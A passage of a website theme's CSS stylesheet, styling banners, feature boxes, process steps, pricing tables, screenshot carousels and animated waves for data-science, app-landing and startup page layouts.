	text-transform: uppercase;
	margin-bottom: 10px;
  }
  
  .contact-form-box .form-group {
	margin-bottom: 15px;
  }
  
  .contact-form-box h2 {
	font-weight: 900;
	margin-top: -8px;
  }
  
  .contact-form-box p {
	margin-bottom: 35px;
  }
  
  .form-control {
	font-size: 15px;
  }
  
  /* ============================================================== 
	   # Home Data Science
  =================================================================== */
  
  @media (min-width: 1200px) {
	.container-medium a.navbar-brand {
	  padding-left: 15px;
	}
  }
  
  .shape-right-top {
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	background-size: contain;
	background-position: right top;
	background-repeat: no-repeat;
	z-index: -1;
  }
  
  .shape-left-top {
	position: absolute;
	left: 0;
	top: 0;
	height: 350px !important;
	width: 100%;
	background-repeat: no-repeat;
	z-index: -1;
	background-position: left top;
	background-size: contain;
	opacity: 0.05;
  }
  
  .banner-style-four {
	overflow: inherit;
  }
  
  @media (min-width: 1024px) {
	.validnavs.no-background .navbar-nav.text-white > li > a {
	  color: var(--white);
	}
  }
  
  @media (min-width: 992px) {
	.banner-area.banner-style-three,
	.banner-style-five {
	  height: 100vh;
	}
  }
@media (min-width: 992px) {
    .banner-style-four,
    .banner-style-five  {
        height: 100vh;
    }
}
  
  .banner-style-four {
	padding-top: 60px;
  }
  
  @media (min-width: 1450px) {
	.banner-style-four img {
	  max-width: 120%;
	}
  }
  
  .banner-style-four .thumb {
	text-align: right;
  }
  
  .banner-style-four form {
	border-radius: 50px;
	margin-top: 40px;
  }
  
  .banner-style-four form input {
	min-height: 70px;
	border-radius: 50px;
  }
  
  .banner-style-four form button {
	min-height: 54px;
	top: 8px;
	right: 8px;
	min-width: 180px;
	font-weight: 500;
  }
  
  .features-style-four-area .single-item {
	margin-bottom: 30px;
  }
  
  .feature-style-four {
	padding: 60px 37px;
	background: var(--white);
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	border-radius: 10px;
	position: relative;
	z-index: 1;
	border-bottom: 2px solid transparent;
	transition: all 0.35s ease-in-out;
  }
  
  .feature-style-four-box .single-item:hover .feature-style-four, 
.feature-style-four-box.active .single-item .feature-style-four {
    border-color: var(--color-primary);
}
  
  .feature-style-four img {
	height: 55px;
  }
  
  .feature-style-four .icon {
	display: inline-block;
	margin: 30px 0;
	position: relative;
	z-index: 1;
  }
  
  .feature-style-four .icon::after {
	position: absolute;
	right: -60px;
	top: -30px;
	content: "";
	height: 120px;
	width: 120px;
	background: url(../img/1.svg);
	z-index: -1;
	background-repeat: no-repeat;
	background-position: top right;
	background-size: contain;
  }
  
  .feature-style-four h4 {
	font-weight: 900;
	font-size: 18px;
  }
  
  .feature-style-four p {
	margin: 0;
  }
  
  .feature-style-four .shape {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-size: contain;
  }
  
  .shape-center {
	background-size: contain;
	background-position: center bottom;
  }
  
  @media only screen and (min-width: 992px) {
	.about-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .about-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .about-style-four .nav-tabs {
	margin-top: 30px;
	border: none;
	margin-bottom: 35px;
	background: var(--white);
	padding: 5px 10px;
	border-radius: 10px;
  }
  
  .about-style-four .nav-tabs button {
	display: inline-block;
	margin: 0 !important;
	padding: 15px;
	font-weight: 600;
	position: relative;
	z-index: 1;
	color: var(--color-heading);
  }
  
  .about-style-four .nav-tabs button.active {
	color: var(--color-primary);
  }
  
  .about-style-four .nav-tabs button::after {
	position: absolute;
	left: 50%;
	bottom: -5px;
	content: "";
	height: 4px;
	width: 0;
	background: var(--color-primary);
	border-radius: 10px;
	transform: translateX(-50%);
	transition: all 0.35s ease-in-out;
  }
  
  .about-style-four .nav-tabs button.active::after {
	width: 70%;
  }
  
  .about-style-four ul {
	list-style: none;
	margin: 0;
	padding: 0;
	margin-top: 20px;
  }
  
  .about-style-four ul li {
	padding-left: 30px;
	font-weight: 500;
	color: var(--color-heading);
	position: relative;
	z-index: 1;
	margin-top: 15px;
  }
  
  .about-style-four ul li::after {
	position: absolute;
	left: 0;
	content: "N";
	font-family: "ElegantIcons";
	background: var(--color-primary);
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	color: var(--white);
	border-radius: 50%;
	font-size: 12px;
	top: 50%;
	transform: translateY(-50%);
  }
  
  .services-style-four-box {
	position: relative;
	z-index: 1;
	background: var(--dark);
	padding: 120px 30px;
	padding-bottom: 90px;
  }
  
  .services-style-four-box .single-item:nth-child(2) {
	margin-top: 50px;
  }
  
  @media only screen and (min-width: 1024px) {
	.services-style-four-box {
	  width: 90%;
	  margin: auto;
	  max-width: 2000px;
	  border-radius: 20px;
	  box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	}
  }
  
  .services-style-four-box .shape-right-top {
	height: 100%;
	width: 50%;
	top: 50px;
  }
  
  .services-style-four img {
	width: 120px;
	margin-right: 30px;
	max-width: 120px;
	min-width: 120px;
  }
  
  .services-style-four {
	padding: 50px 37px;
	border-radius: 10px;
	background: var(--color-primary);
	display: flex;
	margin-bottom: 30px;
  }
  
  .services-style-four p {
	opacity: 0.8;
	margin: 0;
  }
  
  @media only screen and (min-width: 992px) {
	.process-style-four.info {
	  padding-left: 80px;
	}
  }
  
  .process-style-four-area {
	overflow: hidden;
  }
  
  .process-style-four .thumb {
	position: relative;
	z-index: 1;
  }
  
  .process-style-four .thumb::after {
	position: absolute;
	left: -200px;
	bottom: 0;
	content: "";
	height: 400px;
	width: 400px;
	border: 100px solid #edf5ff;
	z-index: -1;
	border-radius: 50%;
  }
  
  .process-style-four > h4 {
	text-transform: capitalize;
	font-weight: 900;
	color: var(--color-primary);
  }
  
  .process-style-four h2 {
	font-weight: 900;
	margin-bottom: 30px;
  }
  
  .single-process {
	display: flex;
	background: var(--white);
	padding: 40px;
	box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
	margin-top: 30px;
	border-radius: 20px;
  }
  
  .single-process .number {
	font-weight: 900;
	font-size: 17px;
	color: var(--color-heading);
	margin-right: 15px;
  }
  
  .single-process h4 {
	font-weight: 900;
  }
  
  .single-process p {
	margin: 0;
  }
  
  .single-process:nth-child(2n) {
	background: var(--bg-gradient);
	margin-left: 50px;
	margin-right: -50px;
  }
  
  .single-process:nth-child(2n) h4,
  .single-process:nth-child(2n) a,
  .single-process:nth-child(2n) .number {
	color: var(--white);
  }
  
  .single-process:nth-child(2n) p {
	color: var(--white);
	opacity: 0.9;
  }
  
  .team-style-two-box .single-item {
	margin-bottom: 30px;
  }
  
  .team-style-two {
	position: relative;
  }
  
  .team-style-two .thumb {
	position: relative;
	z-index: 1;
  }
  
  .team-style-two .thumb img {
	border-radius: 50%;
	padding: 30px;
  }
  
  .team-style-two .thumb .shape {
	position: absolute;
	left: 50%;
	bottom: 25px;
	height: 90%;
	width: 90%;
	background-size: contain;
	background-repeat: no-repeat;
	z-index: -1;
	transform: translateX(-50%);
  }
  
  .team-style-two h4 {
	font-weight: 900;
	margin-bottom: 3px;
  }
  
  .team-style-two span {
	font-weight: 400;
	color: #959595;
  }
  
  /* Tablet Layout: 768px.*/
  @media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 120px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 70%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
  
  /* Mobile Layout: 320px. */
  @media only screen and (max-width: 767px) {
	.banner-area.banner-style-four .double-items {
	  padding-top: 70px;
	}
  
	.banner-area.banner-style-four {
	  background: var(--bg-gray);
	}
  
	.banner-area.banner-style-four img {
	  padding: 0;
	  width: 80%;
	  margin: auto;
	}
  
	.banner-style-four .thumb {
	  text-align: center;
	}
  
	.features-style-four-area.shape-center {
	  background-repeat: no-repeat;
	}
  
	.about-style-four img {
	  margin-bottom: 40px;
	}
  
	.services-style-four-box {
	  padding: 50px 0;
	  padding-bottom: 20px;
	}
  
	.services-style-four-box .single-item:nth-child(2) {
	  margin-top: 0;
	}
  
	.services-style-four {
	  display: block;
	  text-align: center;
	}
  
	.services-style-four img {
	  margin: 0;
	  margin-bottom: 30px;
	}
  
	.process-style-four .thumb {
	  margin-bottom: 50px;
	}
  
	.single-process:nth-child(2n) {
	  margin-left: 0;
	  margin-right: 0;
	}
  }
.blog-style2 .item {
    background: var(--white);
    box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
    border-radius: 8px;
}

.blog-style2 .item .info {
    padding: 30px;
}

.blog-style2 .item .thumb {
    position: relative;
}

.blog-style2 .item .thumb .date {
    position: absolute;
    right: 45px;
    bottom: -27px;
    margin: 0;
    border-radius: 8px;
    padding: 0;
    display: inline-block;
    background: var(--white);
    color: var(--color-heading);
    text-transform: uppercase;
    font-size: 24px;
    font-weight: 900;
    text-align: center;
    box-shadow: 0 0 10px #cccccc;
}

.blog-style2 .item .thumb .date strong {
    padding: 5px 5px;
    display: inline-block;
}
.blog-area.blog-style2 .single-item {
    margin-bottom: 30px;
}

.blog-style2 .item .thumb .date span {
    display: block;
    font-size: 14px;
    background: var(--color-primary);
    color: var(--white);
    padding: 0 19px;
    border-radius: 0 0 8px 8px;
    min-width: 70px;
}

.blog-area.blog-style2 .item .info .meta ul li a {
    font-weight: 500;
}

.blog-area.blog-style2 .item .info .meta ul li i {
    font-size: 17px;
    position: relative;
    top: 1px;
}

.blog-area.blog-style2 .item .info p {
    margin: 0;
}


/* ============================================================== 
     # Home App Landing 
=================================================================== */

/* Infinite Up Down Animation */
@keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}

/* Animation UpDown */
.updown-animation {
	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;
	-webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
	-webkit-animation-name: UpDown;
	animation-name: UpDown;
	-webkit-animation-duration: 2s;
	animation-duration: 2s;
}

@-webkit-keyframes UpDown {
	0% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}

	50% {
		-webkit-transform: translateY(-25px);
		transform: translateY(-25px);
	}

	100% {
		-webkit-transform: translateY(0px);
		transform: translateY(0px);
	}
}


.banner-area.banner-style-four {
	overflow: inherit;
}

.banner-area.banner-style-four .thumb {
	margin-top: 120px;
}

.banner-area.banner-style-four h4 {
	font-weight: 600;
	font-size: 16px;
	display: flex;
	align-items: center;
	margin-bottom: 20px;
}

.banner-area.banner-style-four h4 strong {
	display: inline-block;
	background: var(--bg-gradient);
	color: var(--white);
	font-size: 14px;
	padding: 3px 10px;
	border-radius: 5px;
	margin-right: 10px;
}

.banner-area.banner-style-four h2 {
	line-height: 1.2;
}

.banner-area.banner-style-four p {
	font-size: 18px;
	line-height: 1.9;
	padding-right: 15%;
}

.banner-area.banner-style-four .btn {
	margin-top: 30px;
}

.banner-area.banner-style-four .shape-bottom {
	position: absolute;
	left: 0;
	bottom: 0;
	height: 100%;
	width: 100%;
	background-size: 100%;
	background-position: center bottom;
	z-index: -1;
	background-repeat: no-repeat;
}

/* Feature */

.features-style-four {
	margin-bottom: 30px;
}

.feature-style-four-item {
	background: linear-gradient(180deg, #F4F4F9 40%, #FBFBFD00 60%);
	padding: 60px 40px;
	border-radius: 30px;
	border: 1px solid #e7e7e7;
}

.feature-style-four-item .icon i {
	display: inline-block;
	height: 90px;
	width: 90px;
	line-height: 90px;
	font-size: 40px;
	color: var(--color-primary);
	border-radius: 50%;
	margin-bottom: 30px;
	position: relative;
	z-index: 1;
	font-weight: 100;
}

.feature-style-four-item .icon i::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: var(--color-primary);
	z-index: -1;
	border-radius: 50%;
	opacity: 0.2;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i {
	color: #0cbf00;
}

.features-style-four:nth-child(3) .feature-style-four-item .icon i::after {
	background: #0cbf00;
	opacity: 0.2;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i {
	color: #ff7f00;
}

.features-style-four:nth-child(2) .feature-style-four-item .icon i::after {
	background: #ff7f00;
	opacity: 0.2;
}

.feature-style-four-item p {
	margin: 0;
}

.feature-style-four-item h4 {
	font-weight: 900;
}

.feature-style-four-item img {
	height: 250px;
	margin-bottom: 30px;
}


/* Video */

@media (min-width: 1450px) {
	.video-style-one-area {
		max-width: 1500px;
		width: 90%;
		margin: auto;
		overflow: hidden;
	}

}

.video-style-one-item h4 {
	font-weight: 600;
}

.video-style-one-item h2 {
	font-weight: 600;
	margin-bottom: 35px;
}

.video-style-one-item ul {
	margin: 0;
	padding: 0;
	margin-top: 30px;
	list-style: none;
}

.video-style-one-item ul li {
	margin-top: 30px;
}

.video-style-one-item ul li h4 {
	font-weight: 600;
}

.video-style-one-item ul li p {
	margin: 0;
	opacity: 0.9;
}

.video-style-one-item .counter {
	position: relative;
}

.video-style-one-item .counter {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 45px;
	font-weight: 900;
	color: var(--white);
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
}

.video-style-one-item .medium {
	font-weight: 600;
}

.video-style-one-item .fun-fact {
	display: inline-block;
	background: var(--color-primary);
	padding: 50px;
	float: left;
	border-right: 1px solid rgba(255, 255, 255, 0.5);
}

.video-style-one-item .fun-fact:nth-child(2) {
	background: #b400ff;
}

.video-style-one-item .fun-facto-box {
	position: relative;
	bottom: -120px;
	margin-top: -90px;
}

.video-style-one-item p {
	opacity: 0.9;
}

.app-feature-thumb {
	position: relative;
	z-index: 1;
}

.app-feature-thumb img:nth-child(2) {
	position: absolute;
	left: 0;
	bottom: 0;
	z-index: -1;
}


@media (min-width: 1200px) {
	.app-feature-thumb::after {
		position: absolute;
		left: 50%;
		top: 50%;
		content: "";
		height: 550px;
		width: 550px;
		border: 100px solid var(--color-primary);
		z-index: -1;
		border-radius: 50%;
		margin-left: -275px;
		margin-top: -275px;
		animation: UpDown 2s linear infinite;
	}

	.app-feature-thumb img {
		padding: 0 80px;
	}
}


.app-feature-item h4 {
	font-weight: 900;
	position: relative;
	z-index: 1;
	padding-left: 38px;
}

.text-end .app-feature-item h4 {
	padding-right: 38px;
	padding-left: 0;
}

.app-feature-item {
	margin-top: 30px;
}

.app-feature-item p {
	margin: 0;
}

.app-feature-item:first-child {
	margin-top: 0;
}

.app-feature-item h4::after {
	position: absolute;
	left: 0;
	top: -2px;
	content: "\f00c";
	font-family: "Font Awesome 5 Pro";
	height: 28px;
	width: 28px;
	text-align: center;
	line-height: 25px;
	font-size: 11px;
	color: var(--white);
	border: 2px solid var(--white);
	display: inline-block;
	border-radius: 50%;
	background: var(--color-primary);
	box-shadow: 1px 4px 20px -2px rgb(0 0 0 / 10%);
}

.text-end .app-feature-item h4::after {
	left: auto;
	right: 0;
}

@media only screen and (min-width: 1200px) {
	.screenshot-area .container-full {
		margin-left: calc((100% - 1200px)/ 2);
		width: auto;
		min-width: auto;
		max-width: inherit;
	}
}

@media only screen and (min-width: 1200px) {

	.screenshot-area .screenshot-carousel.owl-carousel .owl-stage {
		left: -300px;
	}
}

@media only screen and (max-width: 1200px) {

	.screenshot-area .item .content h4 {
		justify-content: center;
	}
}

.screenshot-carousel .thumb {
	position: relative;
	z-index: 1;
	padding: 30px;
	border-radius: 50px;
	overflow: hidden;
}

.screenshot-carousel .thumb::after {
	position: absolute;
	left: 0;
	top: 0;
	content: "";
	height: 100%;
	width: 100%;
	background: url(../img/mob.png);
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
}

.screenshot-carousel .thumb img {
	height: auto;
	width: auto;
	margin: auto;
	border-radius: 30px;
}

a.item.popup-gallery.theme.video-play-button::after,
a.item.popup-gallery.theme.video-play-button::before {
	height: 55px;
	width: 55px;
}

.screenshot-carousel .thumb .video-play-button {
	position: absolute;
	bottom: 77px;
	height: auto;
	top: auto;
	transform: translateX(-50%);
	font-size: 14px;
}

.screenshot-carousel .thumb .video-play-button i {
	position: relative;
	left: -3px;
}


.screenshot-carousel.owl-carousel.owl-theme .owl-dot span {
	height: 20px;
	width: 20px;
	border: 2px solid #dddddd;
	background: transparent;
	position: relative;
	z-index: 1;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dots {
	margin-top: 50px;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot span::after {
	position: absolute;
	left: 50%;
	top: 50%;
	content: "";
	height: 5px;
	width: 5px;
	background: var(--color-primary);
	transform: translate(-50%, -50%);
	border-radius: 50%;
	transition: all 0.35s ease-in-out;
	opacity: 0;
	visibility: hidden;
}

.screenshot-carousel.owl-carousel.owl-theme .owl-dot.active span::after {
	opacity: 1;
	visibility: visible;
}

.testimonials-area .item {
	border-radius: 10px;
}

.testimonials-area .item .provider img {
	border: 3px solid rgba(255, 255, 255, 1);
}

.pricing-item .pricing-header h4 {
	font-weight: 600;
}

.pricing-style-two .pricing-item h4::after {
    display: none;
}

.pricing-style-two .pricing-item .pricing-header::after {
    display: none;
}

.pricing-style-two .pricing-item .btn {
    margin: 0;
    margin-top: 30px;
}

.pricing-style-two .pricing-item > i {
    bottom: auto;
    top: 50px;
    font-size: 50px;
}

.pricing-style-two .pricing-item .price {
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 20px;
}

.btn.btn-gray {
    border: 2px solid #edf5ff;
    background: transparent;
}

.btn.btn-gray:hover {
    border-color: var(--color-primary);
    background: var(--color-primary);
    color: var(--white);
}

.pricing-style-two.active .pricing-item {
    background: var(--bg-gradient);
}

.pricing-style-two .pricing-item h4 {
    background: transparent;
}

.pricing-style-two.active .pricing-item h4 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price h2 {
    color: var(--white);
}

.pricing-style-two.active .pricing-item .price {
    border-color: rgba(255, 255, 255, 0.4);
}

.pricing-style-two.active .pricing-item li {
    color: var(--white);
    opacity: 0.9;
}

.pricing-style-two.active .pricing-item li i {
    color: var(--white);
    opacity: 1;
}

.pricing-style-two.active .pricing-item .btn-theme-effect:hover {
	border-color: var(--white);
	color: var(--white);
}

.pricing-style-two.active .pricing-item > i {
    color: var(--white);
    opacity: 0.6;
}

.relative .trial-box {
	border-radius: inherit;
}

.advanced-features-area .af-items .item::after {
	display: none;	
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item .fun-facto-box {
		margin-top: 0;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 100px;
	}

	.video-style-one-item {
		position: relative;
	}

	.screenshot-area {
		padding-top: 120px;
	}

	.app-feature-item p {
		padding: 0 15%;
	}
}


@media only screen and (max-width: 767px) {
	.banner-area.banner-style-four h4 {
		justify-content: center;
	}

	.banner-area.banner-style-four .thumb {
		margin-top: 0;
	}

	.app-features-area {
		background: var(--bg-gray);
	}


	.app-feature-thumb::after {
		display: none;
	}

	.app-feature-thumb img {
		padding: 0;
		margin-bottom: 30px;
		margin-top: 30px;
	}

	.app-feature-item {
		text-align: center;
	}

	.app-feature-item h4 {
		padding: 0;
	}

	.app-feature-item h4::after {
		display: none;
	}

	.video-style-one-item {
		position: relative;
	}

	.video-style-one-item .fun-facto-box {
		bottom: -50px;
		margin-top: 80px;
	}

	.video-style-one-item .video-btn {
		position: absolute;
		left: 20px;
		bottom: 170px;
	}

	.screenshot-area {
		padding-top: 50px;
	}
}

@media only screen and (max-width: 450px) {
	.video-style-one-item .video-btn {
		position: absolute;
		left: 50%;
		bottom: 350px;
		transform: translateX(-50%);
		width: 100%;
	}

	.video-style-one-item .fun-fact {
		display: block;
		float: none;
		width: 100%;
		text-align: center;
	}

	.video-style-one-item {
		text-align: center;
	}
}

/* ============================================================== 
     # Home Startup
=================================================================== */

.banner-style-five::after {
    position: absolute;
    left: -100px;
    top: -20%;
    content: "";
    height: 550px;
    width: 550px;
    background: var(--dark);
    border-radius: 50%;
    z-index: -1;
    opacity: 0.07;
}

.banner-style-five .shape-bottom {
    position: absolute;
    left: 0;
    bottom: -1px;
    height: 100% !important;
    width: 100%;
    z-index: -1;
    background-size: cover;
    background-position: bottom center;
}

.banner-style-five .thumb img {
    max-width: 160%;
	position: relative;
	margin-left: -60px;	
}

@media (min-width: 1024px) {
	nav.navbar.validnavs.no-background.white .attr-nav>ul>li.button a {
		background: var(--white) !important;
		color: var(--color-heading);
	}
}

.animated-wave {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	z-index: -1;
}

.waves {
    position: absolute;
    width: 100%;
    height: 15vh;
    min-height: 100px;
    max-height: 150px;
    bottom: 0;
    left: 0;
}

.parallax>use {
    animation: move-forever 25s cubic-bezier(.55, .5, .45, .5) infinite;
}

.parallax>use:nth-child(1) {
    animation-delay: -2s;
    animation-duration: 7s;
}

.parallax>use:nth-child(2) {
    animation-delay: -3s;
    animation-duration: 10s;
}

.parallax>use:nth-child(3) {
    animation-delay: -4s;
    animation-duration: 13s;
}

.parallax>use:nth-child(4) {
    animation-delay: -5s;
    animation-duration: 20s;
}

@keyframes move-forever {
    0% {
        transform: translate3d(-90px, 0, 0);
    }

    100% {
        transform: translate3d(85px, 0, 0);
    }
}


/*Shrinking for mobile*/

@media (max-width: 768px) {
    .waves {
        height: 40px;
        min-height: 40px;
    }
}


/* Feature */
.feature-style-five .item {
    box-shadow: 0 20px 50px rgb(0 0 0 / 10%);
    background: var(--white);
    padding: 50px 37px;
    margin-top: 30px;
}

.feature-style-five .item:first-child {
    margin-top: 0;
}

.feature-style-five-grid:nth-child(2) {
    margin-top: 50px;
}

.feature-style-five .item i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 30px;
	background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five .item h4 {
    font-weight: 700;
}

.feature-style-five .item p {
    margin-bottom: -5px;
}

.feature-style-five > h4 {
    font-weight: 700;
    color: var(--color-primary);
}

.feature-style-five h2 {
    font-weight: 900;
    margin-bottom: 30px;
}

.feature-style-five p {
    margin: 0;
}

.video-style-one-item .counter {
	position: relative;
}

.feature-fact .counter {
	position: relative;
	display: flex;
	font-size: 45px;
	font-weight: 900;
	line-height: 1;
	margin-bottom: 5px;
	font-family: var(--font-heading);
	color: var(--color-heading)
}

.feature-fact .medium {
	font-weight: 600;
}

.feature-fact .fun-fact {
	display: inline-block;
}

.feature-fact .fun-fact {
    border-right: 1px solid #e7e7e7;
    padding-right: 30px;
    margin-right: 30px;
}

.feature-fact .fun-fact:last-child {
    margin: 0;
    padding: 0;
    border: none;
}

.feature-style-five-area {
    background-size: 12%, contain;
    background-repeat: no-repeat;
    background-position: left bottom;
}

.feature-style-five {
    position: relative;
}

.infinite-updown-illustration {
    position: absolute;
    right: -40px;
    bottom: -60px;
	animation: UpDown 2s linear infinite;
}

.site-heading h4 {
    text-transform: uppercase;
    font-weight: 900;
    color: var(--color-primary);
}

/* Collaboration */
.collaboration-style-one .thumb {
    margin-left: -10%;
}

.sub-heading {
    font-weight: 700;
    color: var(--color-primary);
}

.heading {
    font-weight: 900;
    margin-bottom: 30px;
}

.collaboration-style-one li {
    display: flex;
    margin-top: 30px;
}

.collaboration-style-one li i {
    display: inline-block;
    font-size: 35px;
    margin-right: 20px;
    height: 70px;
    width: 70px;
    line-height: 70px;
    text-align: center;
    position: relative;
    z-index: 1;
    background: var(--color-secondary);
    font-weight: 1;
    color: var(--white);
    border-radius: 50%;
    overflow: hidden;
}

.collaboration-style-one li:nth-child(2n) i {
    background: var(--color-primary);
}

.collaboration-style-one ul {
	margin: 0;
	padding: 0;
	list-style: none;
	margin-top: 40px;
}

.collaboration-style-one li h5 {
    font-weight: 900;
    font-size: 20px;
}

.collaboration-style-one li p {
    margin: 0;
}

.collaboration-style-one li i::after {
    position: absolute;
    right: 20px;
    top: 0;
    content: "";
    height: 50px;
    width: 50px;
    background: var(--white);
    z-index: -1;
    border-radius: 50%;
    opacity: 0.2;
}

.clients-style-one-area.inc-border img {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    padding: 30px 50px;
	background: #fdfdfd;
}



/* Work Process */

.work-process-tab-navs button {
    display: inline-block;
    margin: 0;
    border-radius: 10px !important;
    background: rgba(255, 255, 255, 0.1) !important;
    padding: 20px 35px;
    margin: 5px;
    border: 1px solid rgba(255, 255, 255, 0.4) !important;
}

.work-process-tab-navs {
    display: inline-block;
    border: none;
    margin: 0;
    margin-bottom: 70px;
}

.work-process-tab-navs button h4 {
    margin: 0;
    font-size: 16px;
    font-weight: 900;
}

.work-process-tab-navs button.active {
    background: var(--color-primary) !important;
}

.work-process-tab-content h2 {
    font-weight: 900;
    margin-bottom: 25px;
	font-size: 30px;
}

.work-process-tab-content ul {
    margin: 0;
    margin: 0;
    list-style: none;
    margin-top: 30px;
}

.work-process-tab-content ul h4 {
    font-weight: 700;
    position: relative;
    z-index: 1;
}

.work-process-tab-content p {
    margin: 0;
}

.bg-dark .work-process-tab-content p {
    opacity: 0.8;
}

.work-process-tab-content ul h4::after {
    position: absolute;
    left: -46px;
    top: 2px;
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    font-size: 13px;
    font-weight: 500;
    height: 30px;
    width: 30px;
    line-height: 32px;
    background: var(--bg-gradient);
    text-align: center;
    border-radius: 50%;
}

.work-process-tab-content ul li {
    padding-left: 46px;
    margin-top: 30px;
    border-top: 1px solid #e7e7e7;
    padding-top: 30px;
}

.bg-dark .work-process-tab-content ul li {
    border-color: rgba(255, 255, 255, 0.2);
}

.work-process-tab-content ul li:first-child {
    border: none;
    padding-top: 10px;
}

.work-process-area {
    background-repeat: no-repeat;
    background-position: center top;
    background-size: 50%, contain;
}


/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.feature-style-five .item:first-child {
		margin-top: 50px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin: 0;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 50px;
	}
	
	.collaboration-style-one ul {
		display: grid;
		grid-template-columns: 1fr 1fr;
		grid-column-gap: 30px;
	}
	
	.collaboration-style-one li {
		margin: 0;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
	
	.work-process-tab-content .thumb img {
		max-width: 80%;
	}
	
	.collaborationa-area.default-padding-bottom {
		padding-bottom: 50px;
	}
}

/* Mobile Layout: 320px. */
@media only screen and (max-width: 767px) {
	.feature-style-five .infinite-updown-illustration {
		display: none;
	}

	.feature-style-five {
		text-align: center;
	}
	
	.feature-fact .fun-fact {
		border: none;
		margin: 0 30px;
		padding: 0;
		margin-bottom: 30px;
	}
	
	.feature-fact .counter {
		justify-content: center;
	}
	
	.feature-style-five-grid {
		margin-top: 30px;
	}
	
	.feature-style-five-grid:nth-child(2) {
		margin-top: 30px;
	}
	
	.collaboration-style-one .thumb {
		margin: 0;
		margin-bottom: 40px;
	}
	
	.clients-style-one-area.inc-border img {
		border: none;
		padding: 0;
	}
	
	.work-process-tab-navs button {
		display: block;
		width: 100%;
		margin: 0;
		margin-bottom: 15px !important;
	}
	
	.work-process-tab-navs {
		display: block;
		margin-bottom: 40px;
	}
	
	.work-process-tab-content .thumb {
		margin-bottom: 50px;
	}
}
footer .widget-title {
    margin-bottom: 30px;
}

footer .title {
    margin-bottom: 30px;
}
.feature-style-five-area i {
    display: inline-block;
    font-size: 50px;
    font-weight: 100;
    margin-bottom: 15px;
    background: linear-gradient(90deg, #02ebad 0%, #5a57fb 100%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
}

.feature-style-five-area i::before {
    position: inherit;
}

.feature-style-five-area .elementor-counter-number-prefix {
    display: none;
}